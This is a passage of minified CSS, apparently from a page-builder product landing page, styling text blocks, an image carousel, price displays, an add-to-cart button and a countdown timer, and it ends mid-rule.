(min-width: 1200px){#e-1689744306094{margin-top:10px!important}#e-1689744306094 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1689744306094{margin-top:0!important}#e-1689744306094 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#e-1689744308218 h1,#e-1689744308218 h2,#e-1689744308218 h3,#e-1689744308218 h4,#e-1689744308218 h5,#e-1689744308218 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1689744308218 .text-edit ul{list-style:disc inside!important}#e-1689744308218 .text-edit ol{list-style:decimal inside!important}#e-1689744308218 .text-edit ul li,#e-1689744308218 .text-edit ol li{list-style:inherit!important}#e-1689744308218 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689744308218 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689744308218{margin-bottom:30px!important}#e-1689744308218 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689744308218 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689744308218 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1689744308218 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1689744308218{margin-bottom:30px!important}#e-1689744308218 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#e-1689747415243 .gf_separator{margin-top:10px!important;padding-bottom:10px!important;border-bottom:none!important;border-left:none!important;border-right:none!important}#e-1689747415243 .elm{font-size:0px}@media (max-width: 767px){#e-1689747415243 .gf_separator{border-style:solid!important;border-color:#004e7b!important;border-top-width:.62px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important;padding-bottom:0!important;width:50%!important}}@media (width: 767.2px){#e-1689747415243 .gf_separator{border-style:solid!important;border-color:#004e7b!important;border-top-width:.62px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important;padding-bottom:0!important;width:50%!important}}#e-1689056219903 h1,#e-1689056219903 h2,#e-1689056219903 h3,#e-1689056219903 h4,#e-1689056219903 h5,#e-1689056219903 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1689056219903 .text-edit ul{list-style:disc inside!important}#e-1689056219903 .text-edit ol{list-style:decimal inside!important}#e-1689056219903 .text-edit ul li,#e-1689056219903 .text-edit ol li{list-style:inherit!important}#e-1689056219903 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689056219903 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689056219903 .text-edit{font-size:37px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689056219903 .text-edit{font-size:40px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:800!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689056219903 .text-edit{font-size:40px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:800!important}}@media (min-width: 1200px){#e-1689056219903 .text-edit{font-size:40px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}@media (width: 767.2px){#e-1689056219903 .text-edit{font-size:37px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}#r-1701475709047{padding-bottom:10px;width:100%}#r-1701475709047.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701475709047>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701475709047{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701475709047{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701475709047{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (min-width: 1200px){#r-1701475709047{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (width: 767.2px){#r-1701475709047{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}#m-1701475709164 .gf_image{object-fit:contain}#m-1701475709164{padding-top:30px;min-width:100%;min-height:300px;transform:scale(.9)}#m-1701475709164 .gf-carousel-loading{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#f9f9f9;z-index:9;opacity:1;transition-property:opacity,z-index;transition-duration:.6s,1s;animation-timing-function:cubic-bezier(.6,-.28,.74,.05);display:block}#m-1701475709164.gf-carousel-loaded{min-height:0;min-width:0;transform:scale(1);transition:all .6s ease}#m-1701475709164.gf-carousel-loaded .gf-carousel-loading{z-index:-9;opacity:0}#m-1701475709164 .main-slider{min-height:80px}#m-1701475709164 .main-slider .owl-item{padding:0!important}#m-1701475709164 .main-slider .owl-item.active{background:transparent}#m-1701475709164 .main-slider .owl-nav{margin-top:0}#m-1701475709164 .main-slider .owl-nav .owl-next,#m-1701475709164 .main-slider .owl-nav .owl-prev{-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;position:absolute;top:50%;margin:0;padding:0;background:none;text-indent:-9999px;width:60px!important;height:60px!important;margin-top:-30px!important;cursor:pointer;background:#eaeaea url(//d1um8515vdn9kb.cloudfront.net/images/next.png) no-repeat center center;background-size:20px 20px}#m-1701475709164 .main-slider .owl-nav .owl-next{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translate(100%);opacity:0}#m-1701475709164 .main-slider .owl-nav .owl-prev{background-image:url(//d1um8515vdn9kb.cloudfront.net/images/prev.png);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translate(-100%);opacity:0}#m-1701475709164:hover .main-slider .owl-nav .owl-next,#m-1701475709164:hover .main-slider .owl-nav .owl-prev{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translate(0);opacity:1}#m-1701475709164 .main-slider .owl-nav .owl-next:hover,#m-1701475709164 .main-slider .owl-nav .owl-prev:hover{background:#fff url(//d1um8515vdn9kb.cloudfront.net/images/next.png) no-repeat center center;background-size:20px 20px}#m-1701475709164 .main-slider .owl-nav .owl-prev:hover{background-image:url(//d1um8515vdn9kb.cloudfront.net/images/prev.png)}#m-1701475709164 .main-slider .owl-nav .owl-next{right:0}#m-1701475709164 .main-slider .owl-nav .owl-prev{left:0}#m-1701475709164 .main-slider .owl-dots{position:absolute;bottom:-2px;left:0;right:0}#m-1701475709164 .main-slider .owl-dots button{margin:0!important;padding:0!important;border:none;width:auto!important;height:auto!important;min-width:auto!important;min-height:auto!important}#m-1701475709164 .main-slider .owl-dots.active{background:transparent}#m-1701475709164 .gf-caousel-ripple{display:inline-block;position:absolute;width:80px;height:80px;top:50%;left:50%;margin-top:-40px;margin-left:-40px}#m-1701475709164 .gf-caousel-ripple div{position:absolute;border:4px solid #ddd;opacity:1;border-radius:50%;animation:gf-caousel-ripple 1s cubic-bezier(0,.2,.8,1) infinite}#m-1701475709164 .gf-caousel-ripple div:nth-child(2){animation-delay:-.5s}@keyframes gf-caousel-ripple{0%{top:36px;left:36px;width:0;height:0;opacity:1}to{top:0;left:0;width:72px;height:72px;opacity:0}}@media (max-width: 767px){#m-1701475709164 .gf_image{height:100%!important;vertical-align:middle;object-fit:contain}#m-1701475709164{padding-bottom:5px!important;border-style:solid!important;border-color:#366e91!important;border-top-width:2px!important;border-right-width:0px!important;border-bottom-width:2px!important;border-left-width:0px!important;background-color:#fff!important;margin-bottom:10px!important;margin-top:0!important;padding-top:5px!important}#m-1701475709164 .main-slider{min-height:auto}}@media (max-width: 991px) and (min-width: 768px){#m-1701475709164 .gf_image{height:100%!important;vertical-align:middle;object-fit:contain}#m-1701475709164{padding-bottom:30px!important;border-style:solid!important;border-color:#366e91!important;border-top-width:2px!important;border-right-width:0px!important;border-bottom-width:2px!important;border-left-width:0px!important;background-color:#fff!important;margin-bottom:10px!important;margin-top:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1701475709164 .gf_image{height:100%!important;vertical-align:middle;object-fit:contain}#m-1701475709164{padding-bottom:30px!important;border-style:solid!important;border-color:#366e91!important;border-top-width:2px!important;border-right-width:0px!important;border-bottom-width:2px!important;border-left-width:0px!important;background-color:#fff!important;margin-bottom:10px!important;margin-top:0!important}}@media (min-width: 1200px){#m-1701475709164 .gf_image{height:100%!important;vertical-align:middle;object-fit:contain}#m-1701475709164{border-style:solid!important;border-color:#366e91!important;border-top-width:2px!important;border-right-width:0px!important;border-bottom-width:2px!important;border-left-width:0px!important;background-color:#fff!important;margin-bottom:10px!important;margin-top:0!important;padding-top:0!important;padding-bottom:px!important}}@media (width: 767.2px){#m-1701475709164 .gf_image{height:100%!important;vertical-align:middle;object-fit:contain}#m-1701475709164{padding-bottom:5px!important;border-style:solid!important;border-color:#366e91!important;border-top-width:2px!important;border-right-width:0px!important;border-bottom-width:2px!important;border-left-width:0px!important;background-color:#fff!important;margin-bottom:10px!important;margin-top:0!important;padding-top:5px!important}#m-1701475709164 .main-slider{min-height:auto}}#e-1701475709056 a{display:block}#e-1701475709056 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701475709056{margin-bottom:0!important}#e-1701475709056 .gf_image{height:45px!important;border-radius:0/0px!important;padding:0!important;width:100%!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701475709056 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701475709056 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (min-width: 1200px){#e-1701475709056 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (width: 767.2px){#e-1701475709056{margin-bottom:0!important}#e-1701475709056 .gf_image{height:45px!important;border-radius:0/0px!important;padding:0!important;width:100%!important}}#e-1701475709054 a{display:block}#e-1701475709054 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701475709054{margin-bottom:0!important}#e-1701475709054 .gf_image{width:100%!important;border-radius:0/0px!important;padding:0!important;height:45px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701475709054 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701475709054 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (min-width: 1200px){#e-1701475709054 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (width: 767.2px){#e-1701475709054{margin-bottom:0!important}#e-1701475709054 .gf_image{width:100%!important;border-radius:0/0px!important;padding:0!important;height:45px!important}}#e-1701475709153 a{display:block}#e-1701475709153 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701475709153{margin-bottom:0!important}#e-1701475709153 .gf_image{width:100%!important;height:45px!important;border-radius:0/0px!important;padding:0!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701475709153 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701475709153 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (min-width: 1200px){#e-1701475709153 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (width: 767.2px){#e-1701475709153{margin-bottom:0!important}#e-1701475709153 .gf_image{width:100%!important;height:45px!important;border-radius:0/0px!important;padding:0!important}}#e-1701475709009 a{display:block}#e-1701475709009 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701475709009{margin-bottom:0!important}#e-1701475709009 .gf_image{width:100%!important;height:45px!important;border-radius:0/0px!important;padding:0!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701475709009 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701475709009 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (min-width: 1200px){#e-1701475709009 .gf_image{width:100%!important;height:93px!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important;padding-top:20px!important}}@media (width: 767.2px){#e-1701475709009{margin-bottom:0!important}#e-1701475709009 .gf_image{width:100%!important;height:45px!important;border-radius:0/0px!important;padding:0!important}}#r-1689057557859{padding-bottom:10px;width:100%}#r-1689057557859.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1689057557859>.gf_column{min-height:1px}@media (max-width: 767px){#r-1689057557859{max-width:1200px!important;padding:0 15px!important;margin-top:10px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1689057557859{max-width:1200px!important;padding:0 30px 30px!important;margin-top:10px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1689057557859{max-width:1200px!important;padding:0 30px 30px 39px!important;margin-top:10px!important}}@media (min-width: 1200px){#r-1689057557859{max-width:1200px!important;padding-bottom:30px!important;padding-top:0!important;margin-top:10px!important}}@media (width: 767.2px){#r-1689057557859{max-width:1200px!important;padding:0 15px!important;margin-top:10px!important}}#m-1689058790771{padding-top:30px!important;padding-bottom:30px!important;padding-left:10px;padding-right:10px}#m-1689058790771 a{border:none;text-decoration:none}#m-1689058790771 form{margin:0!important;padding:0!important;max-width:100%!important}#m-1689058790771 form input{margin:0!important}@media (max-width: 767px){#m-1689058790771{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:25px!important;padding-bottom:30px!important;margin-bottom:50px!important;background-color:transparent!important;display:none!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689058790771{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:25px!important;margin-bottom:40px!important;background-color:transparent!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689058790771{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:25px!important;background-color:transparent!important}}@media (min-width: 1200px){#m-1689058790771{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:25px!important;background-color:transparent!important}}@media (width: 767.2px){#m-1689058790771{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:25px!important;padding-bottom:30px!important;margin-bottom:50px!important;background-color:transparent!important;display:none!important}}#m-1689058790771-0 .module a{display:block;position:relative}#m-1689058790771-0 .module[data-effect=hover] .gf_product-image-hover{position:absolute;top:0;z-index:-1;opacity:0;height:100%!important;object-fit:cover;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#m-1689058790771-0 .module[data-effect=hover]:hover .gf_product-image-hover{opacity:1;z-index:1}#m-1689058790771-0 .module[data-effect=hover].gf_module-left .gf_product-image-hover{left:0}#m-1689058790771-0 .module[data-effect=hover].gf_module-center .gf_product-image-hover{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%)}#m-1689058790771-0 .module[data-effect=hover].gf_module-right .gf_product-image-hover{right:0}#m-1689058790771-0 .gf_image-item{max-width:100%}#m-1689058790771-0 .gf_image-item video,#m-1689058790771-0 .gf_image-item iframe{max-width:100%}@media (max-width: 767px){#m-1689058790771-0 .gf_product-image{height:200px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689058790771-0 .gf_product-image{height:200px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689058790771-0 .gf_product-image{height:200px!important}}@media (min-width: 1200px){#m-1689058790771-0 .gf_product-image{height:200px!important}}@media (width: 767.2px){#m-1689058790771-0 .gf_product-image{height:200px!important}}#m-1689908092128 .gf_product-compare-price{position:relative}#m-1689908092128 .gf_product-compare-price:after{content:"";position:absolute;top:50%;left:0;height:1px;background:#333;width:100%;transform:translateY(0)}#m-1689908092128 .gf_pq-discount{border:solid 1px #333333;padding:5px}@media (max-width: 767px){#m-1689908092128{margin-top:15px!important}#m-1689908092128 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689908092128 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689908092128 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689908092128 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689908092128{margin-top:15px!important}#m-1689908092128 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689908092128 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689908092128 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689908092128 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689908092128{margin-top:15px!important}#m-1689908092128 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689908092128 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689908092128 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689908092128 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}@media (min-width: 1200px){#m-1689908092128{margin-top:15px!important}#m-1689908092128 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689908092128 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689908092128 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689908092128 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}#m-1689908092128 .gf_pq-discount-selector{display:block!important}@media (width: 767.2px){#m-1689908092128{margin-top:15px!important}#m-1689908092128 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689908092128 .gf_product-compare-price:after{background:#74846f!important;transform:translateY(0)!important;height:1.26px!important}#m-1689908092128 .gf_product-compare-price{font-size:21px!important;color:#6c757d!important}#m-1689908092128 .gf_product-price{color:#f58a6c!important;font-size:51px!important;font-weight:700!important}}#m-1689058790775 .gf_add-to-cart{display:inline-block;max-width:100%}#m-1689058790775 .gf_button-stretch{width:100%!important}#m-1689058790775 .gf_button-soldout{cursor:no-drop}#m-1689058790775 .gf_add-to-cart>span{text-transform:inherit!important;font-weight:700}#m-1689058790775 .ajaxified-cart-feedback{display:block;line-height:1.7em;font-size:90%;vertical-align:middle;margin:0;padding:5px 0}#m-1689058790775 .ajaxified-cart-feedback.success{color:#3d9970}#m-1689058790775 .ajaxified-cart-feedback.error{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}#m-1689058790775 .ajaxified-cart-feedback a{border-bottom:1px solid #50b3da}@media (max-width: 767px){#m-1689058790775 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1689058790775{margin-top:5px!important}#m-1689058790775 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (min-width: 768px) and (max-width: 991px){#m-1689058790775 [data-stretch-sm="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 992px) and (max-width: 1199px){#m-1689058790775 [data-stretch-md="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 1200px){#m-1689058790775 [data-stretch-lg="1"] .gf_add-to-cart{width:100%!important}#m-1689058790775{margin-top:5px!important}#m-1689058790775 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689058790775{margin-top:5px!important}#m-1689058790775 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689058790775{margin-top:5px!important}#m-1689058790775 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:100%!important;background-position:left top!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}@media (width: 767.2px){#m-1689058790775 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1689058790775{margin-top:5px!important}#m-1689058790775 .gf_add-to-cart{background-color:#f58a6c!important;background-size:cover!important;padding-bottom:15px!important;padding-top:15px!important;font-size:21px!important;width:90%!important;border-radius:20px!important;color:#fff!important;font-weight:700!important}}#m-1689744989221{font-size:50px}#m-1689744989221 .module{font-size:inherit}@media (max-width: 767px){#m-1689744989221{font-size:13px!important;color:#004e7b!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689744989221{font-size:13px!important;color:#004e7b!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689744989221{font-size:13px!important;color:#004e7b!important}}@media (min-width: 1200px){#m-1689744989221{font-size:13px!important;color:#004e7b!important}}@media (width: 767.2px){#m-1689744989221{font-size:13px!important;color:#004e7b!important}}#m-1689058790776{text-align:center}#m-1689058790776 .count-down-wrap{display:inline-block}#m-1689058790776 .time-left{display:inline-block;position:relative;font-size:40px;font-weight:700;padding:20px;text-align:center}#m-1689058790776 .time-left span{display:block;line-height:1em}#m-1689058790776 .time-left span.num{padding-bottom:10px}#m-1689058790776 .time-left span.count-label{font-size:16px;text-transform:uppercase;font-weight:400}@media (max-width: 767px){#m-1689058790776 .module .time-left{padding:24px!important}#m-1689058790776 .module .count-label{color:#004e7b!important}#m-1689058790776 .module .num{color:#004e7b!important;font-size:20px!important}#m-1689058790776 .time-left{font-size:30px;padding:10px}#m-1689058790776 .time-left span.count-label{font-size:14px}}@media (max-width: 991px) and (min-width: 768px){#m-1689058790776 .module .time-left{padding:24px!important}#m-1689058790776 .module .count-label{color:#004e7b!important}#m-1689058790776 .module .num{color:#004e7b!important;font-size:20px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689058790776 .module .time-left{padding:24px!important}#m-1689058790776 .module .count-label{color:#004e7b!important}#m-1689058790776 .module .num{color:#004e7b!important;font-size:20px!important}}@media (min-width: 1200px){#m-1689058790776 .module .time-left{padding:24px!important}#m-1689058790776 .module .count-label{color:#004e7b!important}#m-1689058790776 .module .num{color:#004e7b!important;font-size:20px!important}}@media (width: 767.2px){#m-1689058790776 .module .time-left{padding:24px!important}#m-1689058790776 .module .count-label{color:#004e7b!important}#m-1689058790776 .module .num{color:#004e7b!important;font-size:20px!important}#m-1689058790776 .time-left{font-size:30px;padding:10px}#m-1689058790776 .time-left span.count-label{font-size:14px}}#e-1689058790876 .text-edit{line-height:1.6!important;font-weight:700}#e-1689058790876 h1,#e-1689058790876 h2,#e-1689058790876 h3,#e-1689058790876 h4,#e-1689058790876 h5,#e-1689058790876 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1689058790876 .text-edit ul{list-style:disc inside!important}#e-1689058790876 .text-edit ol{list-style:decimal inside!important}#e-1689058790876 .text-edit ul li,#e-1689058790876 .text-edit ol li{list-style:inherit!important}#e-1689058790876 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689058790876 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689058790876 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689058790876 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689058790876 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (min-width: 1200px){#e-1689058790876 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}@media (width: 767.2px){#e-1689058790876 .text-edit{font-size:38px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:900!important}}#m-1689057557788{padding-top:30px!important;padding-bottom:30px!important;padding-left:10px;padding-right:10px}#m-1689057557788 a{border:none;text-decoration:none}#m-1689057557788 form{margin:0!important;padding:0!important;max-width:100%!important}#m-1689057557788 form input{margin:0!important}@media (max-width: 767px){#m-1689057557788{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:-25px!important;padding-bottom:30px!important;margin-bottom:50px!important;background-color:#356f9117!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689057557788{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:-25px!important;margin-bottom:40px!important;background-color:#356f9117!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689057557788{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:-25px!important;background-color:#356f9117!important}}@media (min-width: 1200px){#m-1689057557788{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:-25px!important;background-color:#356f9117!important}}@media (width: 767.2px){#m-1689057557788{border-style:dashed!important;border-color:#356f91!important;border-width:3px!important;border-radius:30px!important;padding-top:36px!important;margin-top:-25px!important;padding-bottom:30px!important;margin-bottom:50px!important;background-color:#356f9117!important}}#m-1689057557788-0 .module a{display:block;position:relative}#m-1689057557788-0 .module[data-effect=hover] .gf_product-image-hover{position:absolute;top:0;z-index:-1;opacity:0;height:100%!important;object-fit:cover;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#m-1689057557788-0 .module[data-effect=hover]:hover .gf_product-image-hover{opacity:1;z-index:1}#m-1689057557788-0 .module[data-effect=hover].gf_module-left .gf_product-image-hover{left:0}#m-1689057557788-0 .module[data-effect=hover].gf_module-center .gf_product-image-hover{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%)}#m-1689057557788-0 .module[data-effect=hover].gf_module-right .gf_product-image-hover{right:0}#m-1689057557788-0 .gf_image-item{max-width:100%}#m-1689057557788-0 .gf_image-item video,#m-1689057557788-0 .gf_image-item iframe{max-width:100%}@media (max-width: 767px){#m-1689057557788-0{margin-bottom:15px!important}#m-1689057557788-0 .gf_product-image{height:200px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689057557788-0{margin-bottom:15px!important}#m-1689057557788-0 .gf_product-image{height:200px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689057557788-0{margin-bottom:15px!important}#m-1689057557788-0 .gf_product-image{height:200px!important}}@media (min-width: 1200px){#m-1689057557788-0{margin-bottom:15px!important}#m-1689057557788-0 .gf_product-image{height:200px!important}}@media (width: 767.2px){#m-1689057557788-0{margin-bottom:15px!important}#m-1689057557788-0 .gf_product-image{height:200px!important}}#m-1689057557788-2 .gf_product-compare-price{position:relative}#m-1689057557788-2 .gf_product-compare-price:after{content:"";position:absolute;top:50%;left:0;height:1px;background:#333;width:100%;transform:translateY(0)}#m-1689057557788-2 .gf_pq-discount{border:solid 1px #333333;padding:5px}@media (max-width: 767px){#m-1689057557788-2 .gf_pq-discount{padding:5px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:16px!important;color:#356f91!important;font-weight:700!important}#m-1689057557788-2 